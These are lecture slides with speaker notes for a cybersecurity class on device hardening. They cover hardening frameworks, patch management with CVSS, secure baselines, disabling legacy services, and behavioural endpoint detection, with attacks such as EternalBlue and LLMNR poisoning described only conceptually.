Slide 1
Device Hardening
CLASS 17
Attack Surface Reduction, Configuration Benchmarks, and Endpoint Protection
Notes:
Welcome to Class 17, "Device Hardening." In our previous session, we analyzed the technical classifications and behaviors of malicious software. We learned that malware, whether a network worm, a Trojan horse, or cryptographic ransomware, requires an execution environment and a propagation pathway. A worm needs an unpatched network service to exploit. A virus needs an execution mechanism and file access. A Trojan needs an environment that allows an untrusted binary to run with meaningful system privileges. Today, we will explore host-level defenses designed to systematically eliminate these pathways before attackers can exploit them.
Device hardening is the systematic process of reducing a host's attack surface. This is not an optional or supplementary practice, it is foundational to endpoint security. Industry data consistently shows that the majority of successful compromises exploit known vulnerabilities or misconfigured services rather than sophisticated zero-day exploits. A 2023 Verizon Data Breach Investigations Report (DBIR) analysis found that over 74% of breaches involved a human element including social engineering or exploitation of default credentials, both categories that device hardening directly addresses.
We will examine device hardening through the lens of industry-standard frameworks. The Center for Internet Security (CIS) Benchmarks provide consensus-based, community-vetted hardening guides for virtually every major operating system, network device, and cloud platform. The Defense Information Systems Agency (DISA) Security Technical Implementation Guides (STIGs) provide mandatory configuration baselines for US Department of Defense systems, representing the most rigorous publicly available hardening specifications. NIST Special Publication 800-128 (Guide for Security-Focused Configuration Management) provides the overarching policy framework for managing configuration security throughout the system lifecycle.
We will study the mechanics of patch management, including the CVE/CVSS vulnerability classification system and the structured enterprise patch lifecycle. We will cover secure baseline configurations, examining how insecure default settings create exploitable conditions. We will analyze the Principle of Least Functionality, looking at specific vulnerable services and the secure protocols that should replace them. We will then study modern endpoint protection architectures, contrasting traditional signature-based antivirus with behavioral Endpoint Detection and Response (EDR) systems. Finally, we will examine how automated configuration auditing maintains security over time by detecting and remediating configuration drift.
By the end of this lecture, you will understand how to transform a vulnerable default operating system installation, with its unnecessary services, default credentials, and unpatched components, into a hardened platform that forces adversaries to develop complex, expensive zero-day exploits rather than leveraging the trivial misconfigurations that most compromises rely upon.
ISO/IEC 27001:2022 Annex A.8.8 (Management of Technical Vulnerabilities) formalizes the requirement for organizations to identify, assess, and remediate vulnerabilities in a timely manner, aligning directly with the patch management and configuration hardening practices we will study today. The concept of device hardening also sits at the intersection of modern Zero Trust Architecture, articulated in NIST SP 800-207: because Zero Trust assumes no implicit trust based on network location, the security of each individual endpoint must be provably maintained through continuous hardening and monitoring, rather than relying on perimeter defenses to compensate for insecure host configurations.

Slide 2
What Is Device Hardening?
Device hardening is the practice of securing an operating system, application, or physical device by reducing its vulnerabilities through the elimination of unnecessary configuration options, services, protocols, and access paths.
Attack Surface Elements
Hardening Standards & Frameworks
Software Flaws: Unpatched vulnerabilities in system binaries (CVEs).
Misconfigurations: Insecure default settings, weak permissions, and default administrative credentials.
Unused Services: Active background daemons running without administrative need.
CIS Benchmarks: Consensus-based secure configuration guides developed by the Center for Internet Security.
DISA STIGs: Security Technical Implementation Guides mandated by the US Department of Defense.
NIST SP 800-128: Guidance for security-focused configuration management.
Inventory all installed software, active services, and open network ports on the target system
Evaluate each component against the system's documented operational purpose
Apply CIS Benchmark or DISA STIG settings for the target platform
Disable or remove all services, protocols, and accounts not required for operation
Rotate all default credentials and enforce complex, unique administrative passwords
Configure host-based firewall and audit policies to enforce and log access
Capture the resulting hardened state as the version-controlled baseline documentation
Notes:
To secure an endpoint, we must first understand what we are trying to reduce. In cybersecurity, the attack surface represents the total sum of all pathways and entry points through which an adversary can attempt to inject data, execute commands, or extract information from a system. Every open network port represents a potential entry point for network-based exploits. Every active background service adds functionality, and vulnerability, to the system's operational profile. Every piece of unpatched software contains known CVEs that automated exploitation frameworks can target with minimal effort. Every weak or default credential provides a path for unauthorized authentication. The attack surface is the aggregate of all of these exposure points simultaneously.
Device hardening is the engineering discipline of systematically measuring and reducing this exposure. Unlike deploying a firewall or antivirus, which adds new protective components to a system, hardening works by removing and disabling components that should not be present. This makes hardening uniquely efficient: every unnecessary service that is disabled permanently eliminates all future vulnerabilities in that service, including zero-days that have not been discovered yet.
The discipline is guided by three primary standards frameworks. The CIS Benchmarks, produced by the Center for Internet Security, are the most widely adopted commercial hardening guides. They are developed through a consensus process involving security professionals from government, industry, and academia, and are available for over 100 operating systems and platforms, including Windows, Linux, macOS, AWS, Azure, Kubernetes, and major enterprise applications. Each benchmark provides specific, actionable configuration settings with rationales explaining the security risk being mitigated.
The DISA STIGs represent the most rigorous publicly available hardening specifications. Originally developed for US military systems, STIGs provide mandatory, specific configuration requirements for operating systems, network devices, and applications. STIGs categorize settings by severity (Category I through Category III, with Category I being the most critical), allowing administrators to prioritize remediation.
NIST SP 800-128 provides the higher-level policy framework governing how organizations manage configurations throughout the system lifecycle, from initial deployment through ongoing monitoring to decommissioning. It aligns with NIST SP 800-53 Control CM-2 (Baseline Configuration) and CM-6 (Configuration Settings), establishing requirements for maintaining documented, tested, and audited configuration baselines for all information systems.
Together, these frameworks transform device hardening from an ad-hoc administrative task into a repeatable, auditable engineering process, one that produces measurable reductions in organizational risk.
CIS Controls v8, released in 2021, restructures the eighteen essential security controls around the concept of Implementation Groups (IG1, IG2, IG3), with IG1 representing the minimum baseline that every organization must achieve regardless of size. Controls 4 (Secure Configuration of Enterprise Assets) and 5 (Account Management) directly map to the hardening practices covered in this lecture. For organizations subject to the Cybersecurity Maturity Model Certification (CMMC), Level 2 requires compliance with all 110 practices derived from NIST SP 800-171, the majority of which involve configuration hardening, making CIS Benchmark compliance a practical pathway to CMMC readiness. A critical lesson from the 2021 Microsoft Exchange ProxyLogon attacks (CVE-2021-26855 through CVE-2021-27065) is that even widely deployed, business-critical systems accumulate exploitable default configurations; organizations that had applied the available patches and followed Exchange hardening guidance were unaffected by the initial wave of exploitation.

Slide 3

What Is Device Hardening? (2/2)
Major hardening frameworks, CIS Benchmarks for enterprise, DISA STIGs for government, and NIST SP 800-128 as the overarching configuration management policy
Notes:
(continued, see part 1)

Slide 4
Patch Management & Flaw Remediation
A patch is a software update designed to remediate security vulnerabilities, fix bugs, or improve performance. NIST SP 800-40 Rev. 4 outlines enterprise patching standards to manage the risks of unpatched software.
Identification (CVSS/CVE): Monitoring databases (NVD) and vendor security bulletins to identify new vulnerabilities and their risk scores.
Prioritization: Assessing the vulnerability's impact on business operations using Common Vulnerability Scoring System (CVSS) metrics.
Testing: Deploying the patch to a staging environment representing production systems to identify compatibility issues.
Deployment: Scheduling and pushing the patch across production environments during authorized maintenance windows.
Audit & Verification: Using vulnerability scanners to verify the patch applied successfully and did not introduce regressions.
Notes:
Patch management is arguably the single most impactful security control available to organizations. The National Vulnerability Database (NVD), maintained by NIST, receives submissions for thousands of new Common Vulnerabilities and Exposures (CVEs) every year, over 25,000 CVEs were cataloged in 2022 alone. Each CVE represents a confirmed software flaw that an attacker can potentially exploit to compromise confidentiality, integrity, or availability. Without a systematic process for tracking and applying patches, organizations accumulate a growing backlog of known exploitable vulnerabilities.
The Common Vulnerability Scoring System (CVSS), currently at version 3.1, provides a standardized numerical score between 0.0 and 10.0 for each vulnerability, enabling organizations to prioritize their remediation efforts rationally. The CVSS score is derived from three metric groups. The Base Metrics describe the inherent characteristics of the vulnerability: the attack vector (network, adjacent, local, or physical), the attack complexity, the privileges required to exploit it, whether user interaction is required, and which of the CIA triad pillars it affects. Temporal Metrics adjust the base score based on the current availability of exploits and vendor patches. Environmental Metrics allow organizations to weight the score based on the system's importance to their specific environment.
Scoring thresholds guide prioritization: Critical (9.0–10.0) and High (7.0–8.9) vulnerabilities should be patched within 15–30 days in most enterprise patch management policies. Medium vulnerabilities (4.0–6.9) typically have a 60–90 day remediation window. Low vulnerabilities (0.1–3.9) may be addressed in regular maintenance cycles. However, CVSS scores should not be the only prioritization factor, vulnerabilities actively being exploited in the wild (published in CISA's Known Exploited Vulnerabilities catalog) must be treated as Critical regardless of their base score, because the existence of working exploits dramatically increases actual risk.
The enterprise patch lifecycle proceeds through five disciplined stages. The Identification stage combines automated vulnerability scanning (using tools like Tenable Nessus, Qualys, or Microsoft Defender Vulnerability Management) with subscription to vendor security advisories (such as Microsoft Patch Tuesday and Red Hat Security Advisories). The Prioritization stage maps each identified vulnerability to the CVSS score and business criticality of the affected system. The Testing stage deploys patches to a staging environment that mirrors production system configurations, running regression tests to identify compatibility issues before wider deployment. The Deployment stage uses centralized patch management platforms (such as Microsoft WSUS/MECM, Red Hat Satellite, or cloud-native tools) to schedule and push patches across the fleet during authorized maintenance windows, minimizing business disruption. Finally, the Verification stage uses vulnerability scanners to confirm successful patch application, identifying any hosts where the patch failed to install.
NIST SP 800-40 Rev. 4 establishes the policy expectation that organizations apply critical patches within the remediation window set by their risk management program. The practical lesson is stark: the WannaCry ransomware outbreak of 2017 exploited a vulnerability for which Microsoft had released a patch 59 days earlier. Organizations that had applied that patch, MS17-010, were completely unaffected. An effective patch management program would have prevented every single WannaCry infection among patched organizations.
The December 2021 Log4Shell vulnerability (CVE-2021-44228, CVSS 10.0) demonstrated the modern scale of patch management challenges. Apache Log4j, an open-source Java logging library, was embedded in thousands of enterprise applications, cloud services, and network devices, many of which their operators did not know contained Log4j. The vulnerability allowed unauthenticated remote code execution via crafted log messages, and exploitation began within hours of public disclosure. Organizations without a mature software composition analysis (SCA) and inventory practice could not rapidly patch because they did not know which of their systems were affected. The CISA Known Exploited Vulnerabilities (KEV) catalog, launched in November 2021, now provides a mandatory remediation timeline for all US federal agencies, requiring patching of listed CVEs within defined windows (typically 14 days for critical known-exploited vulnerabilities). NIST SP 800-40 Rev. 4, published in April 2022, explicitly incorporates guidance for managing the patch complexity introduced by open-source dependencies and cloud-delivered software components.

Slide 5

Patch Management & Flaw Remediation (2/2)
Enterprise patch management lifecycle, a structured five-stage process that balances security urgency with operational stability
Notes:
(continued, see part 1)

Slide 6
Secure Baseline Configurations
Configuration Management (NIST SP 800-53 CM-6) requires organizations to establish, implement, and maintain secure configuration settings for information technology products, overriding default settings.
Common Default Insecurities
Hardening Remediation Steps
Default Credentials: Predictable administrative passwords set by manufacturers (e.g., admin/admin).
Excessive Privileges: Standard users operating with administrator or root privileges.
Insecure Protocols: Enabled legacy protocols like NetBIOS, Link-Local Multicast Name Resolution (LLMNR), or cleartext authentication.
Credential Rotation: Enforcing unique, complex credentials and rotating administrative account names.
Access Control: Restricting local administrative rights using the Principle of Least Privilege.
Protocol Disabling: Restricting legacy protocols and enforcing cryptographic authentication (TLS/SSH).
Notes:
Operating systems and enterprise applications are designed by manufacturers to be easy to install, configure, and use out of the box. This design philosophy prioritizes compatibility and user accessibility over security, which are, in many cases, directly competing objectives. The result is that every freshly installed operating system ships with a collection of insecure default settings that create exploitable conditions unless they are explicitly remediated before deployment.
Consider the Windows LLMNR (Link-Local Multicast Name Resolution) protocol, which is enabled by default on all modern Windows versions. LLMNR is a broadcast-based name resolution protocol that allows Windows hosts to resolve hostnames on the local network without requiring a DNS server. This sounds convenient, but in a security context it creates a critical vulnerability: any host on the local network can respond to LLMNR queries with forged responses, redirecting authentication requests to an attacker-controlled system. This technique, LLMNR poisoning, is trivially exploited by tools like Responder, which can capture Net-NTLMv2 password hashes from connecting victims. These hashes can then be cracked offline or relayed to other systems to gain unauthorized access. The fix is a single Group Policy setting, yet organizations frequently overlook it because the default configuration appears functional.
Similarly, Windows historically ships with the Guest account enabled, with NetBIOS over TCP/IP active, and with many systems configured to allow standard users to install software or modify system directories. Linux systems ship with open SSH access, default root passwords on some distributions, and world-readable configuration files that may contain sensitive data. These default configurations are documented in publicly available vendor manuals, the same manuals attackers reference when planning their initial access strategies.
Establishing a secure configuration baseline involves systematically working through CIS Benchmark or DISA STIG recommendations for the relevant operating system and application versions. This process includes: (1) renaming or disabling default administrator accounts and setting complex, unique credentials; (2) disabling the Guest account and any other unnecessary local accounts; (3) removing or disabling LLMNR, NetBIOS, and other legacy broadcast name resolution protocols; (4) configuring Windows Defender Credential Guard to protect LSASS memory from credential dumping; (5) restricting standard user accounts from local administrator group membership; (6) enabling code integrity policies to prevent execution of unsigned scripts and binaries; and (7) configuring audit policies to generate sufficient logging for security monitoring.
These changes must be codified in a documented, version-controlled configuration baseline, a "golden image" against which deployed systems can be compared. NIST SP 800-53 CM-2 requires organizations to maintain this documented baseline, and CM-3 requires formal change control for any modification to it. Without this documentation, configuration changes made during troubleshooting or software installation can unknowingly degrade the security posture without detection.
The 2021 PrintNightmare vulnerability (CVE-2021-34527, CVSS 8.8) illustrates the compounding risk of misconfiguration and unpatched services. The Windows Print Spooler service, enabled by default on all Windows systems including domain controllers, contained a remote code execution and local privilege escalation vulnerability that allowed any authenticated user to gain SYSTEM-level access on targeted machines. Many organizations had deployed the Print Spooler in configuration states far more permissive than the CIS Benchmark recommends, and those running domain controllers with Print Spooler enabled faced critical risk. The CIS Benchmark for Windows Server 2019, Section 18.3, had long recommended disabling the Print Spooler service on systems that do not require print functionality. Organizations that had implemented this recommendation were not vulnerable to the most severe attack vector. ISO/IEC 27001:2022 Annex A.8.9 (Configuration Management) requires documented configuration standards and procedures to be maintained for all hardware and software, making secure baseline documentation a compliance obligation as well as a security control.

Slide 7
Secure Baseline Configurations (2/3)
Select Benchmark: Identify the appropriate CIS Benchmark level or DISA STIG for the specific OS version and environment classification.
Rotate Default Credentials: Replace all manufacturer default account names and passwords with organization-unique, complex credentials meeting password complexity requirements.
Disable Unnecessary Accounts: Deactivate the Guest account, rename the built-in Administrator account, and disable any accounts without a documented operational purpose.
Disable Legacy Protocols: Turn off LLMNR, NetBIOS over TCP/IP, SMBv1, and any other legacy broadcast or cleartext protocols via Group Policy or configuration file.
Enforce Least Privilege: Remove standard users from local Administrator groups and configure UAC (Windows) or sudo policies (Linux) appropriately.
Enable Comprehensive Auditing: Configure success and failure audit policies for logon events, privilege use, object access, and process creation.
Document and Version Control: Capture the resulting configuration as the signed, version-controlled security baseline and register it in the configuration management system.
Notes:
(continued, see part 1)

Slide 8

Secure Baseline Configurations (3/3)
Secure baseline configuration, transforming insecure manufacturer defaults into a CIS Benchmark-compliant hardened state
Notes:
(continued, see part 1)

Slide 9
The Principle of Least Functionality
The Principle of Least Functionality (NIST SP 800-53 CM-7) states that a system should be configured to provide only essential capabilities and specifically prohibit or restrict the use of unnecessary functions, ports, protocols, and services.
Vulnerable Service/Protocol | Standard Port | Primary Security Vulnerability | Hardening Action
Telnet | TCP 23 | Transmits credentials in cleartext; no mutual authentication. | Disable service; enforce SSH (TCP 22).
FTP | TCP 21 | Cleartext transmission of data and user credentials. | Disable service; enforce SFTP (TCP 22) or HTTPS.
SMBv1 | TCP 445 | Vulnerable to Remote Code Execution (e.g., EternalBlue). | Prohibit protocol at OS level; enforce SMBv2/v3.
RDP | TCP 3389 | Vulnerable to brute-force attacks and network level exploits. | Restrict access via VPN; enforce Network Level Authentication.
SNMPv1/v2c | UDP 161/162 | Uses cleartext community strings for system queries. | Disable legacy versions; upgrade to SNMPv3.
Notes:
The Principle of Least Functionality, defined in NIST SP 800-53 CM-7, is the host-level extension of the Principle of Least Privilege. Just as users should only receive the minimum access rights required for their job functions, a system should only run the services, protocols, and applications required for its defined operational purpose. Every service that is installed but not used is an unnecessary risk, it represents a component that must be patched, monitored, and audited, but which provides no business value in return.
The table above illustrates the five most commonly exploited legacy services still found running in enterprise environments. Each represents a well-documented security weakness that has been exploited in real-world attacks. Telnet, designed in 1969, transmits all data including usernames and passwords in ASCII plaintext. Any attacker with the ability to capture network packets on the same network segment, via ARP poisoning, a compromised switch, or physical access, can read credentials directly from the network traffic. Despite SSH being available since 1995 as an encrypted, authenticated replacement, Telnet services are still found running on network devices, industrial systems, and legacy servers in many enterprise environments.
SMBv1 represents perhaps the most consequential example of an unnecessary legacy service. Microsoft developed SMBv1 in 1983. By 2017, it was entirely superseded by SMBv2 (2006) and SMBv3 (2012), which offer authentication, encryption, and performance improvements. SMBv1 contains the EternalBlue vulnerability (CVE-2017-0144), a buffer overflow in its handling of malformed transaction requests that allows an attacker to gain unauthenticated SYSTEM-level code execution remotely. EternalBlue was weaponized in the WannaCry and NotPetya attacks, collectively causing tens of billions of dollars in global damages. Microsoft released a patch for EternalBlue in March 2017 and also provided guidance to disable SMBv1 entirely. Yet three years after WannaCry, Microsoft's own telemetry showed millions of Windows systems still had SMBv1 enabled.
SNMP version 1 and 2c use community strings, essentially cleartext passwords, for authentication. Network monitoring tools that query devices using SNMPv1/v2c transmit the community string (commonly left at the default value "public" or "private") unencrypted across the network. An attacker who captures this community string can query management information from network devices, potentially exposing network topology, hardware inventory, and configuration details useful for further attacks. SNMPv3, released in 2004, provides authentication and encryption but requires additional configuration effort that administrators sometimes avoid.
The process for enforcing Least Functionality begins with a service inventory: administrators audit all listening services using netstat -tlunp (Linux), Get-NetTCPConnection (PowerShell), or enterprise-level asset management tools to identify every open port and the service responsible for it. Each identified service is then evaluated against a business requirements document to determine whether it serves a documented operational need. Services that cannot be justified are disabled. For services that are required, the principle extends to ensuring they are running with minimum required privileges (not as root or SYSTEM unless strictly necessary) and configured with the most secure protocol version available.
CVE-2019-0708, commonly known as BlueKeep, represents a landmark example of the consequences of unnecessary service exposure. BlueKeep is a pre-authentication remote code execution vulnerability in the Windows Remote Desktop Services (RDP, TCP 3389) component, affecting Windows 7 and Windows Server 2008. Organizations that had disabled RDP or restricted it to VPN access through host firewall rules were completely unaffected, even without patching. However, SHODAN scans at the time of disclosure found nearly one million internet-exposed RDP endpoints vulnerable to BlueKeep, all of them unnecessary attack surfaces that could have been eliminated by enforcing Least Functionality. The NSA issued an advisory in June 2019 urging immediate patching and RDP restriction specifically because BlueKeep had worm potential comparable to EternalBlue/WannaCry. The NIST SP 800-53 CM-7 control enhancement CM-7(1) requires organizations to review the information system at defined frequencies to identify unnecessary functions, ports, protocols, and services, demonstrating that the principle must be enforced as an ongoing operational discipline rather than a one-time hardening step.

Slide 10
The Principle of Least Functionality (2/3)
Service Discovery: Enumerate all listening ports and running services using netstat -tlunp (Linux) or Get-NetTCPConnection (PowerShell) and correlate each to its responsible process name.
Business Justification Review: Cross-reference each discovered service against the system's documented operational purpose, every service must have an explicit business justification or it must be disabled.
Service Disabling: Stop and disable each unjustified service via the OS service manager (systemctl disable on Linux; sc config … start=disabled on Windows) and set its startup type to Disabled.
Protocol Downgrade Prevention: Where services are required, enforce the most secure protocol version (SSH over Telnet, SFTP over FTP, SMBv3 over SMBv1, SNMPv3 over SNMPv1/v2c) and block legacy protocol ports at the host firewall.
Host Firewall Enforcement: Configure inbound and outbound firewall rules to restrict access to only permitted services, providing a defense-in-depth layer above the service-disabling controls.
Change Control Documentation: Record all service disabling actions in the change management system and update the hardened baseline documentation to reflect the new authorized service inventory.
Notes:
(continued, see part 1)

Slide 11

The Principle of Least Functionality (3/3)
Principle of Least Functionality applied, disabling unnecessary and insecure services eliminates entire classes of attack vectors
Notes:
(continued, see part 1)

Slide 12
Host-Based Defensive Architectures
Endpoint Security Software provides continuous host-level detection, prevention, and response controls (NIST SP 800-53 SI-3 / SI-4) to identify and block malicious activity directly on the operating system.
Signature vs. Behavioral Detection
Host-Based Control Suite
Signature-Based (Traditional AV): Matches files against databases of known malicious hashes. Easily bypassed by polymorphic malware.
Behavioral-Based (EDR): Monitors system API calls, process spawning patterns, memory allocation, and registry modifications in real-time to identify anomalies.
HIDS / HIPS: Host-Based Intrusion Detection/Prevention Systems that monitor system logs and enforce integrity.
Host Firewall: Filters incoming and outgoing network traffic based on application rules (e.g., Windows Defender Firewall).
Notes:
While device hardening focuses on reducing vulnerability before an attack occurs, endpoint security software provides continuous monitoring and response capabilities during runtime, functioning as the last line of defense when preventive controls are bypassed or defeated. Understanding the evolution from traditional antivirus to modern Endpoint Detection and Response (EDR) is essential for designing effective endpoint security architectures.
Traditional antivirus software, developed in the 1980s and 1990s, operates on a simple principle: maintain a database of known malware signatures (file hashes, byte patterns, or regular expression patterns), scan files on the system, and block or quarantine any file that matches a known malicious signature. This approach is straightforward and computationally efficient, but it has a fundamental limitation: it can only detect what it has already seen. A malware author who modifies a single byte of their binary creates a new file hash, instantly bypassing every signature-based detection system. As we discussed in Class 16, polymorphic and metamorphic viruses exploit this limitation systematically, generating unique binary variants for every infection. The antivirus industry responded by building heuristic analysis and generic detection capabilities, but these additions remain fundamentally reactive and easily defeated by sophisticated adversaries.
Endpoint Detection and Response (EDR) represents a paradigm shift from reactive file scanning to proactive behavioral monitoring. EDR agents are deployed on each protected host as lightweight system services that instrument the operating system at a deep level, hooking kernel event channels to receive real-time notifications of process creation, thread injection, memory allocation patterns, DLL loads, registry modifications, file system operations, and network socket connections. Rather than asking "Does this file match a known bad signature?", EDR asks "Is this process behaving in a way consistent with a legitimate program of its type?"
This behavioral approach catches malware families that are completely unknown to signature databases. For example, an EDR agent would flag the following sequence as highly anomalous even if every binary involved is legitimate: Microsoft Word spawns a child process (cmd.exe), which spawns PowerShell.exe, which downloads a file from the internet using the Windows BITS transfer service, then executes the downloaded file and creates a new registry Run key for persistence. Each individual action might be individually explainable, but the entire chain describes a macro-based exploit followed by a dropper installation, a behavior pattern the EDR can detect and terminate regardless of whether the payload binary is in any signature database.
Host-Based Intrusion Prevention Systems (HIPS) complement EDR by enforcing rules at the kernel level, blocking prohibited behaviors such as memory injection into protected processes, modification of critical system files, or loading of unsigned kernel drivers. Host-based firewalls provide application-aware network filtering, blocking specific executables from establishing outbound connections even when the Windows Firewall's standard port-blocking rules would allow the traffic.
Enterprise EDR platforms (such as CrowdStrike Falcon, Microsoft Defender for Endpoint, or SentinelOne) additionally provide centralized telemetry collection, feeding process creation events, network connection logs, and file operation records into Security Information and Event Management (SIEM) systems, enabling Security Operations Center (SOC) analysts to investigate incidents, hunt for threats proactively, and respond at machine speed through automated response playbooks.
The MITRE ATT&CK framework (Adversarial Tactics, Techniques, and Common Knowledge) provides a knowledge base of adversary behaviors organized into tactics (what the attacker is trying to achieve) and techniques (how they achieve it). Modern EDR platforms explicitly map their detection capabilities to ATT&CK technique IDs, allowing security teams to evaluate coverage across the full attack lifecycle. For example, EDR behavioral rules targeting T1059 (Command and Scripting Interpreter), T1055 (Process Injection), and T1547 (Boot or Logon Autostart Execution) collectively address the most common post-exploitation persistence and execution behaviors. NIST SP 800-53 SI-4 (System Monitoring) requires that organizations monitor systems to detect attacks, unauthorized connections, and anomalous behaviors, a requirement that traditional signature-based antivirus cannot fully satisfy but that EDR platforms are architecturally designed to meet. The 2020 SolarWinds supply chain attack demonstrated that nation-state adversaries can operate entirely with legitimate signed binaries and OS tools (Living off the Land / LOLBins), evading all signature-based detection, making behavioral EDR the only viable detection mechanism for this class of threat.

Slide 13
Host-Based Defensive Architectures (2/3)
Process or file event occurs on the endpoint (process creation, file write, registry modification, network connection)
EDR kernel sensor captures the event in real-time via OS telemetry subscription hook
Behavioral analysis engine correlates the event against historical baseline behavior for this executable type
Machine learning model scores the full event chain for anomaly (e.g., Word → cmd.exe → PowerShell → BITS download)
If score exceeds behavioral threshold, EDR generates a high-fidelity alert with full process tree and memory evidence
HIPS component blocks prohibited actions in real time (memory injection into protected process, unsigned kernel driver load)
Alert is forwarded to SIEM platform for SOC analyst review and triage
Automated response playbook optionally isolates the endpoint from the network, kills malicious processes, and rolls back file changes
Forensic telemetry is preserved in the EDR cloud data store for investigation and threat hunting
Notes:
(continued, see part 1)

Slide 14
